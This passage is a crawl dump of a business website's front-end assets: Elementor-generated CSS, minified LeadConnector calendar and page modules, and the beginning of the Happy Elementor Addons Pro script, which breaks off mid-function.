.elementor-element.elementor-element-26636418{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11040 .elementor-element.elementor-element-26636418 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11040 .elementor-element.elementor-element-26636418 .elementor-icon-list-item > a{font-size:16px;}.elementor-11040 .elementor-element.elementor-element-26636418 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-187816d6{text-align:center;}.elementor-11040 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-14e68661 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-14e68661 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11040 .elementor-element.elementor-element-14e68661{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11040 .elementor-element.elementor-element-14e68661 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11040 .elementor-element.elementor-element-14e68661 .elementor-icon-list-item > a{font-size:16px;}.elementor-11040 .elementor-element.elementor-element-14e68661 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-70519a84{text-align:center;}.elementor-11040 .elementor-element.elementor-element-29620acf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-29620acf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-29620acf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-29620acf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-29620acf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-29620acf .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-29620acf .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11040 .elementor-element.elementor-element-29620acf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11040 .elementor-element.elementor-element-29620acf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11040 .elementor-element.elementor-element-29620acf .elementor-icon-list-item > a{font-size:16px;}.elementor-11040 .elementor-element.elementor-element-29620acf .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-174adc69{text-align:center;}.elementor-11040 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-681f5419 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-681f5419 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11040 .elementor-element.elementor-element-681f5419{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11040 .elementor-element.elementor-element-681f5419 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11040 .elementor-element.elementor-element-681f5419 .elementor-icon-list-item > a{font-size:16px;}.elementor-11040 .elementor-element.elementor-element-681f5419 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-783cefab{text-align:center;}.elementor-11040 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11040 .elementor-element.elementor-element-3c5d4870{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11040 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11040 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-item > a{font-size:16px;}.elementor-11040 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-57e6509f{text-align:center;}.elementor-11040 .elementor-element.elementor-element-556389dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-556389dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-556389dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-556389dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-556389dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-556389dc .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-556389dc .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11040 .elementor-element.elementor-element-556389dc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11040 .elementor-element.elementor-element-556389dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11040 .elementor-element.elementor-element-556389dc .elementor-icon-list-item > a{font-size:16px;}.elementor-11040 .elementor-element.elementor-element-556389dc .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-6a4a8050 .ha-pg-grid-wrap{grid-template-columns:repeat( 3, 1fr );grid-column-gap:30px;grid-row-gap:35px;}.elementor-11040 .elementor-element.elementor-element-6a4a8050 .ha-pg-item{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-11040 .elementor-element.elementor-element-6a4a8050 .ha-pg-title a{font-family:"Open Sans", Sans-serif;font-size:22px;color:var( --e-global-color-de453e1 );}.elementor-11040 .elementor-element.elementor-element-6a4a8050 .ha-pg-title a:hover{color:var( --e-global-color-4f9778f );}.elementor-11040 .elementor-element.elementor-element-6a4a8050 .ha-pg-excerpt{font-family:"Open Sans", Sans-serif;font-size:16px;}.elementor-11040 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li a{color:var( --e-global-color-a5dcbe2 );}.elementor-11040 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li a i{color:var( --e-global-color-a5dcbe2 );}.elementor-11040 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li a path{fill:var( --e-global-color-a5dcbe2 );}.elementor-11040 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li span{color:var( --e-global-color-a5dcbe2 );}.elementor-11040 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li span i{color:var( --e-global-color-a5dcbe2 );}.elementor-11040 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li span path{fill:var( --e-global-color-a5dcbe2 );}.elementor-11040 .elementor-element.elementor-element-3d0aecbd .elementor-button{background-color:var( --e-global-color-4f9778f );}.elementor-11040 .elementor-element.elementor-element-3d0aecbd{padding:20px 0px 20px 0px;}@media(min-width:768px){.elementor-11040 .elementor-element.elementor-element-5d4e4d12{width:51.892%;}.elementor-11040 .elementor-element.elementor-element-567df0ce{width:48.064%;}}@media(max-width:992px){.elementor-11040 .elementor-element.elementor-element-6a4a8050 .ha-pg-grid-wrap{grid-template-columns:repeat( 2, 1fr );}}@media(max-width:767px){.elementor-11040 .elementor-element.elementor-element-6a4a8050 .ha-pg-grid-wrap{grid-template-columns:repeat( 1, 1fr );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/elementor/css/post-1119.css?ver=1768480840
body_size: 209
content:
.elementor-1119 .elementor-element.elementor-element-54558c1a:not(.elementor-motion-effects-element-type-background), .elementor-1119 .elementor-element.elementor-element-54558c1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg, #2334DE 0%, #0F165F 100%);}.elementor-1119 .elementor-element.elementor-element-54558c1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1119 .elementor-element.elementor-element-54558c1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1119 .elementor-element.elementor-element-69c9f26 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1:not(.elementor-motion-effects-element-type-background), .elementor-1119 .elementor-element.elementor-element-c4f5ca1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00457C;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1119 .elementor-element.elementor-element-4a74c90{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-item > a{font-size:14px;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1119 .elementor-element.elementor-element-3345b86{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-item > a{font-size:14px;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1119 .elementor-element.elementor-element-1650bc5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-item > a{font-size:14px;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-41c08e8.ha-social-icon:hover{background-color:#3D5B96;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-e094cb1.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-43bc6b7.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-f2ef3fa.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-0f99c84.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da{text-align:center;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .ha-social-icon{color:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .ha-social-icon svg{fill:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da.ha-separator--stroke .ha-social-icon-separator{background:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da.ha-separator--custom .ha-social-icon-separator{color:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper .ha-social-icon{background-color:var( --e-global-color-primary );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon:hover{background-color:var( --e-global-color-4f9778f );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper .ha-social-icon:hover{border-color:#FFFFFF;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon{padding:13px 13px 13px 13px;border-radius:100px 100px 100px 100px;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon:not(:last-child){margin-right:14px;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon-separator{margin-right:14px;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon.ha-social-icon--network{font-size:15px;}@media(min-width:768px){.elementor-1119 .elementor-element.elementor-element-2175c6b{width:16.771%;}.elementor-1119 .elementor-element.elementor-element-e67dd9d{width:17.965%;}.elementor-1119 .elementor-element.elementor-element-59b9318{width:21.49%;}.elementor-1119 .elementor-element.elementor-element-4699814{width:43.774%;}}@media(max-width:992px) and (min-width:768px){.elementor-1119 .elementor-element.elementor-element-2175c6b{width:21%;}.elementor-1119 .elementor-element.elementor-element-e67dd9d{width:23%;}.elementor-1119 .elementor-element.elementor-element-59b9318{width:29%;}.elementor-1119 .elementor-element.elementor-element-4699814{width:27%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/elementor/css/post-1517.css?ver=1768480841
body_size: 505
content:
.elementor-1517 .elementor-element.elementor-element-54558c1a:not(.elementor-motion-effects-element-type-background), .elementor-1517 .elementor-element.elementor-element-54558c1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00457C;}.elementor-1517 .elementor-element.elementor-element-54558c1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1517 .elementor-element.elementor-element-54558c1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1517 .elementor-element.elementor-element-44946709{color:#E0E0E0;margin-top:0px;margin-bottom:0px;padding:50px 0px 30px 0px;}.elementor-1517 .elementor-element.elementor-element-4c702887 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-5354f18{text-align:center;}.elementor-1517 .elementor-element.elementor-element-1323690e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-1517 .elementor-element.elementor-element-1323690e .elementor-heading-title{font-size:22px;font-weight:600;color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-4449ac7{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5cccc44{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-1517 .elementor-element.elementor-element-5cccc44 .elementor-heading-title{font-size:22px;font-weight:600;color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-5310e25d .ultimate__info__box__wrap{text-align:left;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__header__title h3{font-weight:400;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__icon{font-size:24px;color:#29ABE2;text-align:left;position:absolute;left:0px;right:0px;transition:0.3s;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__icon svg{width:24px;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box .info__title{font-weight:400;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box .info__details{font-weight:400;color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box{padding:0px 0px 0px 30px;transition:0.3s;}.elementor-1517 .elementor-element.elementor-element-fa24615 .elementor-button{background-color:#29ABE2;}.elementor-1517 .elementor-element.elementor-element-fa24615 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1517 .elementor-element.elementor-element-e0de4e9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1517 .elementor-element.elementor-element-efc97ab{text-align:center;}.elementor-1517 .elementor-element.elementor-element-79a8ea3{text-align:center;}.elementor-1517 .elementor-element.elementor-element-3ef5e52{text-align:center;}.elementor-1517 .elementor-element.elementor-element-cc15a67 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1517 .elementor-element.elementor-element-e9062b1{text-align:center;}.elementor-1517 .elementor-element.elementor-element-da987db{text-align:center;}.elementor-1517 .elementor-element.elementor-element-3e060bb{text-align:center;}.elementor-1517 .elementor-element.elementor-element-c82422f{text-align:center;}.elementor-1517 .elementor-element.elementor-element-87b3182{text-align:center;}.elementor-1517 .elementor-element.elementor-element-ef4e704{text-align:center;}.elementor-1517 .elementor-element.elementor-element-0fa2a15{margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-4173d82{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-4173d82.ha-social-icon:hover{background-color:#3D5B96;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-4efb4dc{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-4efb4dc.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-9fcb0f3{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-9fcb0f3.ha-social-icon:hover{background-color:#E95353;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-9c95068{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-9c95068.ha-social-icon:hover{background-color:#AD917C;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-3279f81{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-3279f81.ha-social-icon:hover{color:#E95353;background-color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-3279f81.ha-social-icon:hover svg{fill:#E95353;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-3279f81.ha-social-icon:hover{border-color:#E95353;}.elementor-1517 .elementor-element.elementor-element-406f50f{text-align:center;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .ha-social-icon{background-color:var( --e-global-color-primary );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .ha-social-icon:hover{border-color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon{padding:15px 15px 15px 15px;border-radius:100px 100px 100px 100px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon:not(:last-child){margin-right:14px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon-separator{margin-right:14px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon.ha-social-icon--network{font-size:20px;}.elementor-1517 .elementor-element.elementor-element-c55e0b7{text-align:center;}.elementor-1517 .elementor-element.elementor-element-c55e0b7 .copyright__text__area a{color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-c55e0b7 .copyright__text__area a:hover{color:#0045FF;}.elementor-1517 .elementor-element.elementor-element-c55e0b7 .copyright__text__area{color:#E0E0E0;}.elementor-1517 .elementor-element.elementor-element-18523b3{text-align:center;}.elementor-1517 .elementor-element.elementor-element-18523b3 .copyright__text__area a{color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-18523b3 .copyright__text__area a:hover{color:#0045FF;}.elementor-1517 .elementor-element.elementor-element-18523b3 .copyright__text__area{color:#E0E0E0;}@media(max-width:992px) and (min-width:768px){.elementor-1517 .elementor-element.elementor-element-4c702887{width:100%;}.elementor-1517 .elementor-element.elementor-element-697cb0f8{width:50%;}.elementor-1517 .elementor-element.elementor-element-137ab58f{width:25%;}}@media(max-width:992px){.elementor-1517 .elementor-element.elementor-element-4c702887 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-6b2f812{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 30px) 0px;text-align:center;}}@media(max-width:767px){.elementor-1517 .elementor-element.elementor-element-1323690e{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5cccc44{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5310e25d .ultimate__info__box__wrap{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__icon{display:none;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/DPA3gCC2.js
body_size: -309
content:
import{d as u,a as n,b as o,e,F as c,p as d,m as l,l as i,s as p}from"./VeK0WCgR.js";const m={class:"info"},g=["innerHTML"],v={key:0},f=u({__name:"CalendarRecurringAppointments",props:{recurringSlots:{type:Array,default:()=>[]},showPopup:{type:Boolean,default:!1},togglePopup:{type:Function,default:()=>{}}},setup(t){return(h,s)=>t.showPopup?(n(),o("div",{key:0,class:l(["recurring_appointments--revamp--container",["show"]]),onMouseleave:s[0]||(s[0]=r=>t.togglePopup())},[e("div",{class:l(["body",["show"]])},[e("div",null,[e("div",m,[e("div",null,[(n(!0),o(c,null,d(t.recurringSlots,(r,a)=>(n(),o("div",{key:a},[e("span",{innerHTML:r.text,class:"value",style:p(r.isUnavailable?"color:red;text-decoration:line-through":"")},null,12,g),t.recurringSlots.length-1!==a?(n(),o("hr",v)):i("",!0)]))),128))])])])])],32)):i("",!0)}});export{f as _};


--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/DKlolNCu.js
body_size: -19
content:
import{_ as o}from"./BoWRHS6q.js";import{u as t}from"./Dv_cmntN.js";import{d as r,a as m,b as i,q as p}from"./VeK0WCgR.js";import"./C9AnSmnm.js";import"./WNrWszeH.js";import"./n073-MsJ.js";import"./DRGrp-tF.js";import"./Dp8dHWPQ.js";import"./65dpyqit.js";import"./BI5mleOr.js";import"./BHOYsnRA.js";import"./DxkqxtIl.js";import"./DuDGEXJZ.js";import"./CtSbT0im.js";import"./IXNEkond.js";import"./Dif-293N.js";import"./Camn486W.js";import"./B7lvGc0m.js";import"./D3EKATMx.js";import"./mpj4qe6u.js";import"./CY8d6d07.js";import"./CKDLunDX.js";/* empty css        */import"./F-aS43cT.js";import"./Dj3Tujdx.js";import"./Cskw3kfv.js";/* empty css        */import"./BPyW2FGw.js";import"./BpWzaFpe.js";import"./lUSqYCIq.js";import"./DmVdxI5k.js";import"./C3e4t58V.js";import"./Dxzbedgu.js";import"./DpGxo2Of.js";import"./DjiXCgR8.js";import"./Dipz0mOK.js";import"./DKeuBCMA.js";import"./BFSpBrB8.js";import"./2qUv-9sF.js";import"./DMf_iQbA.js";import"./Bg1KAb8C.js";import"./Cq0FK2Pp.js";import"./CGpLZoN3.js";import"./DW-3PSLe.js";import"./CTowvSlE.js";import"./MjfAwV_Q.js";import"./CRXSCK89.js";import"./BcalUQVR.js";import"./DctQcdle.js";/* empty css        */import"./CEJ_EoIN.js";import"./C65PIhik.js";import"./DqHWoaQT.js";import"./DPA3gCC2.js";import"./CWd8IwKE.js";import"./DhafShZ9.js";import"./jEpAsMz7.js";import"./Dy1VnLiD.js";import"./nYEoF91a.js";import"./CpLRuFB8.js";import"./BvEko2HD.js";import"./BC1EiFA0.js";import"./DEQisOwr.js";import"./BbAAnu5y.js";import"./164E69Sr.js";import"./DffDzTsx.js";import"./DR6O4TiP.js";import"./BAg-JiPV.js";const Co=r({__name:"[id]",setup(e){return t({meta:[{name:"robots",content:"noindex"}]}),(a,n)=>(m(),i("div",null,[p(o,{shouldUseSlug:!1})]))}});export{Co as default};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.min.js?ver=3.4.2
body_size: 21231
content:
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}window.Happy=window.Happy||{},(w=>{var T=w(window);function k(a,o,i){var s;return function(){var e=this,t=arguments,n=i&&!s;clearTimeout(s),s=setTimeout(function(){s=null,i||a.apply(e,t)},o),n&&a.apply(e,t)}}w(function(){var e;function o(){w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"ha_get_cart_subtotal_action",security:HappyProLocalize.nonce},success:function(e){var t,n,a,o,i,e=JSON.parse(e),s=e.subTotalAmount;"true"==e.status&&0<=s&&(t=(e=w(".ha-fsb-container")).find(".ha-fsb-size"),null!=(e=e.data("fsb_settings")))&&(n=e.hasOwnProperty("ha_fsb_animation_speed")?e.ha_fsb_animation_speed:15,i=e.hasOwnProperty("progress_type")?e.progress_type:"percent",a=e.hasOwnProperty("currencySymbol")&&"percent"==i?"%":e.currencySymbol,e=e.hasOwnProperty("target_amount")?e.target_amount:0,o=0,o=parseFloat(s)>=parseFloat(e)?100:0==parseFloat(e)?0:100*parseFloat(s)/parseFloat(e),o=100<=parseFloat(Math.round(o))?100:parseFloat(Math.round(o)),e="percent"==i?o:s,i=w(window).width()<=768?12:5,0<o&&(t.text(e+a),t.css({width:o+"%",transition:"width "+n+"ms ease-in-out"})),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=w(".ha-fsb-container"),n=t.data("fsb_settings");t&&n&&(100<=e?w(".ha-fsb-inner-content").html(n.fsb_success_message):w(".ha-fsb-inner-content").html(n.announcement))}(o),e<=0)&&(t.css("width",i+"%"),t.text("0"+a))},error:function(e){}})}0<w(".ha-fsb-container").length&&(window.history&&window.history.pushState&&o(),w(document.body).on("added_to_cart",function(e,t,n,a){o()}),w(document.body).on("removed_from_cart",function(e,t,n,a){o()})),e=w(".ha-menu-container"),w(e).each(function(){var 